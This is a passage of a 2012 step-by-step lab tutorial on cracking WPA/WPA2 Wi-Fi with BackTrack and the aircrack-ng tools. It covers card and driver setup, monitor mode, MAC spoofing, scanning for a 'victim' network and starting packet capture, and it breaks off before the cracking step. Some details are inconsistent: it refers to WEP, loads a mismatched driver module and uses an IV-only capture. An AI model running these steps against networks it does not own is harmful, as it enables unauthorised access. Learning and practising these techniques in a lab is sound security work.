(Wireless: Lesson 2)
{ Hacking WPA/WPA2 Encryption from A to Z }
| Section 0. Background Information |
- WPA2 Cracking Overview
- In this lab, I will show you how to do the
following:
- How to obtain/buy the type of wireless card
that is compatible with Backtrack that allows for packet injection.
- Note: If you don't already have this special wireless card, please purchase it from this webpage and I will receive a 3% commission.
- Where to download the Linksys USB54GC ver 3 drivers.
- How to Install the Linksys USB54GC ver 3 drivers.
- How to use BackTrack to crack the WPA or WPA2 cipher on a live router.
- How to obtain/buy the type of wireless card
that is compatible with Backtrack that allows for packet injection.
- In this lab, I will show you how to do the
following:
- Supplement Links
- airodump-ng
- aireplay-ng
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either expressed or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- Your are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2012 No content replication of any kind is allowed without express written permission.
| Section 1. Obtaining Your BackTrack Compatible Wireless Card |
- Obtain a BackTrack Compatible Wireless Card
- Instructions:
- You can purchase your BackTrack Compatible Wireless Card from this website using the following choices on your far right.
- For this lab I will be using Linksys
WUSB54GC ver 3.
- Other BackTrack
Compatible Wireless Cards:
-
http://www.backtrack-linux.org/wiki/index.php/Wireless_Drivers#Wireless_Drivers
- AWUS036H (rtl8187, r8187) - both mac80211 and IEEE drivers - passed
- AWUS036NH (Ralink RT2870/3070) - using the mac80211 rt2x00usb drivers - passed
- BCM4312 802.11b/g LP-PHY (rev 01) - using the mac80211 b43, works well - passed
- Rockland N3 - (Ralink RT2870/3070) - using the mac80211 rt2x00usb drivers -passed
- Edimax EW-7318USG USB - (Ralink RT2501/RT2573) - using the mac80211 rt2500usb/rt73usb drivers -passed
- ASUSTek Computer, Inc. RT2573 - using the mac80211 rt2500usb/rt73usb drivers -passed
- Linksys WUSB54GC ver 3 - using the mac80211 rt2800usb drivers -passed
- Ubiquiti SRC - using the mac80211 ath9k drivers-passed
- Internal Intel Corporation PRO/Wireless 3945ABG - using the mac80211 iwl3945 drivers-passed
- Dlink WNA-2330 PCMCIA - using the mac80211 ath5k drivers-passed
- Atheros Communications Inc. AR9285 Wireless Network Adapter (PCI-Express) (rev 01) - using the mac80211 ath9k drivers-passed
- Netgear wg111v2 - using the mac80211 rtl8187 drivers-passed
- ZyXEL AG-225H v2 - using the mac80211 zd1211 drivers - passed
- Intel 4956/5xxx - using the iwlagn drivers - passed
-
http://www.backtrack-linux.org/wiki/index.php/Wireless_Drivers#Wireless_Drivers
- Instructions:
| Section 2. Installing the Wireless Card |
- Obtain a BackTrack Compatible Wireless Card
Drivers
- Instructions:

- On your Host VM Machine, Go to the following Web link
- Click on the corresponding Download link for Windows 7, Windows Vista, or Windows XP.
- In my case, I am running Windows 7 Home Premium 64 Bit.
- Instructions:

- Saving the Driver
- Instructions:
- On my Host machine, I am saving the driver to the following location.
- C:\Linksys Drivers\
- Instructions:

- Extract Files
- Instructions:
- Right Click on x64,0.zip
- Note: In my case, I download the 64 bit version. If you selected the 32 bit version for Windows 7, you will see x86,0.zip
- Extract to x64,0
- Right Click on x64,0.zip
- Instructions:
- Insert your Card
- Instructions:
- Insert your Wireless 802.11 g wlan linksys card into the host machine.
- Instructions:
- Bring up Device Manager
- Instructions:
- Start --> Control Panel --> System --> Device Manager
- Instructions:

- Select Device for the Driver Installation
- Instructions:
- Right Click on 802.11 g WLAN
- Select Update Driver Software
- Instructions:

- Select Driver Location
- Instructions:
- Click on Browse my computer
- Instructions:

- Browse to Driver Location
- Instructions:
- Click on Browse Button
- Navigate to the location where you save the Linksys Drivers.
- Click Next.
- Instructions:

- Windows Success Message
- Instructions:
- Click the Close Button.
- Instructions:

| Section 3. Configure BackTrack Virtual Machine Settings |
- Open Your VMware Player
- Instructions:
- On Your Host Computer, Go To
- Start --> All Program --> VMWare --> VMWare Player
- Instructions:
- Edit BackTrack Virtual Machine Settings
- Instructions:

- Highlight BackTrack5R1
- Click Edit virtual machine settings
- Instructions:

- Edit Network Adapter
- Instructions:
- Highlight Network Adapter
- Select Bridged
- Do not Click on the OK Button.

- Edit USB Controller
- Instructions:
- Highlight USB Controller
- Select the first three check boxes, especially the "Show all USB input devices" checkbox.
- Click on the OK Button.
| Section 4. Login to BackTrack |
- Start BackTrack VM Instance
- Instructions:

- Start Up VMWare Player
- Select BackTrack5R1
- Play virtual machine
- Instructions:
- USB Device Message
- Instructions:
- If you see this USB Device Message, Select OK.
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
-
- Instructions:

- Connect the Wireless Linksys 802.11g wlan card
- Instructions:
- Virtual Machine --> Virtual Machine Settings --> Removable Devices --> linksys 802.11 g wlan --> Connect
- Instructions:

- USB Device Message
- Instructions:
- If you see this USB Device Message, Select OK.
- Instructions:

- Verify Wireless Card is Visible for the
BackTrack VM.
- Instructions:
- Look at the VMWare Tray in the lower right corner.
- Look for a USB Icon.
- If you run your mouse over the USB Icon, it should say Linksys 802.11g wlan.
- Instructions:
- Verify ifconfig see the wireless card
- Instructions:
- ifconfig -a
- Note:
- You should see another interface called wlan0.
- If you do, then you are well on your way to hacking WEP.
- Instructions:


- Bring up the GNOME
- Instructions:
- Type startx
-
- Instructions:

| Section 5. Bring up a console terminal and Load mac80211 Drivers |
- Open a console terminal
- Instructions:
- Click on the console terminal
- Instructions:

- Load Drivers
- Instructions:
- modprobe rtl8187
- The character after the "t" is the character "l" as in lion. one.
- The character after the "8" is the number one.
- modprobe rtl8187
- Instructions:
| Section 6. Enable Monitor Mode |
- Enable Monitor Mode
- Instructions:
- airmon-ng start wlan0

- Instructions:
| Section 7. Change MAC address for mon0 interface |
- Temporarily bring down the mon0 interface
- Instructions:
- ifconfig mon0 down
- ifconfig mon0
- Notice there is no "UP" in front of the word BROADCAST on the second line.
- Notes:
- In order to change the MAC address of any interface, you must bring down the that particular interface before changing it.

- Instructions:

- Change MAC Address
- Instructions:
- macchanger -m 00:11:22:33:44:55 mon0
- Change MAC Address for the mon0 interface
- ifconfig mon0 up
- Plumb up the mon0 interface.
- ifconfig mon0
- Verify the mon0 interface is up.
- Notice the word "UP" in front of the word BROADCAST on the second line.
- Also, notice on the first line that you have a new MAC Address.
- macchanger -m 00:11:22:33:44:55 mon0
-
- Instructions:
| Section 8. View Surrounding Wireless Networks |

- View surrounding wireless networks
- Instructions:
- airodump-ng mon0
- Continue to Next Step.
- Instructions:

- Finding a potential victim
- Instructions:
- In our case, the victim SID is WPA2CRACK.
- Once you see WPA2CRACK, Press the <Ctrl> and "c" keys at the same time to stop the scan.
- Record WPA2CRACK's BSSID (00:14:BF:D1:D1:29) and Channel (6).
- Instructions:
| Section 9. Let the Injection and Cracking Begin |
- Open Two Terminal Consoles
- Instructions:
- Click the terminal console icon twice and position your screens like mine.

- Instructions:

- Fire up airodump
- Instructions:
- airodump-ng -c
6 -w crack_output.txt --bssid
00:14:BF:D1:D1:29 --ivs mon0
- -c, specifies the channel.
In my case, it will be channel 6.
- Obtained in Section 8, Step 2.
- -w, specifies an output
file required for aircrack-ng.
- Obtained in Section 8, Step 2.
- --bssid, specifies the victims BSSID.
- --ivs, specifies the initialization vectors used by aircrack-ng.
- mon0, is wan0's promiscuous monitor interface.
- -c, specifies the channel.
In my case, it will be channel 6.
- Continue to Next Step.
- airodump-ng -c
6 -w crack_output.txt --bssid
00:14:BF:D1:D1:29 --ivs mon0
- Instructions:

- Copy the Access Point and Client BSSID's
- Instructions:
- When you see a line below the STATION, Press <Ctrl> and "c".
- Highlight both the Access Point and Client BSSID's.
- Right Click and Copy.
- Instructions:

- Paste the Access Point and Client BSSID's in
Notepad
- Instructions:
- Applications --> Wine --> Programs --> Accessories --> Notepad
- Edit --> Paste
- Instructions:

- Restart airodump-ng
- Instructions:
- airodump-ng -c 6 -w crack_output.txt --bssid 00:14:BF:D1:D1:29 --ivs mon0
- Continue to Next Step
- Instructions:
